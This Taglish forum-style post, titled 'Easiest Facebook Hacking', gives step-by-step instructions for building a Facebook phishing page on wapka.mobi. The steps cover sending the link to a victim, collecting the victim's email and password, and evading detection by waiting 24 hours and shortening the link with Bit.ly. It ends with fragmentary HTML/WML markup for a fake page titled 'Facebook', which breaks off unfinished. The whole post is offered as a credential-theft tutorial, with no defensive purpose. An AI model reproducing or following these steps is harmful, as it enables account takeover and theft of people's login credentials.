 Easiest Facebook Hacking. [TAGLISH]

DO NOT SKIP STEP

Step 1 Go to wapka.mobi and register your valid email add
Step 2 Open your email for verification and confirmation
Step 3 Back again to wapka.mobi to log-in <enter the email add na ginamit mo sa pag register>
Step 4 Click create new site
Step 5 Create your own site name <example: myprivatepictures> click submit
Step 6 Click manage it
Step 7 Click admin mode
Step 8 Click edit site
Step 9 Click WML/XHTML
Step 10 Enter the code inside the box <Nasa Attachment> (CopyPaste nyo nlng)
Step 11 Buksan ang file via notepad select all then copy
Step 12 Back to wapka.mobi editing site at i-paste ang codes sa loob ng box
Step 13 Click allignment click CENTER and click SUBMIT
Step 14 Meron ka ng phishing site. copy url link sa adress bar at ipadala sa biktima
Step 15 Open mo ang email address at makikita mo doon ang email at password ng biktima mo

Tandaan: para hindi ma detect ng internet ang phishing site mo. huwag mo munang ipadala sa biktima ang iyong phish site. maghitay ka muna ng 24 oras bago ito ipadala.

Thats what you called phishing

Para Hindi Madetect Ang Link sa Facebook etc etc. I convert ito sa Bit.ly

<html>
<body>
<h1>
<a href=""><h1></h1></a></h1>
</body>
</html>
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Wapka.mobi</title><link rel="STYLESHEET" type="text/css" href="/styles.css"/><meta forua="true" http-equiv="Cache-Control" content="max-age=0"/><style type="text/css">
body { background: ;
color: ;
}
a { color: ;
}
</style>
</head><body>
<div><?xml version="1.0" ?>
<!DOCTYPE wml PUBLIC "-//WAPFORUM//DTD WML 1.1//EN"
"http://www.wapforum.org/DTD/wml_1.1.xml">
<wml>
<head>
<meta forua="true" http-equiv="Cache-Control" content="max-age=0"/>
<link rel="STYLESHEET" type="text/css" href="http://skfacebook.wapka.mobi/styles.css"/>
</head>
<template>
<do type="options" name="Prev" label="Back"><prev/></do>
</template>
<card id="index" title="Facebook" >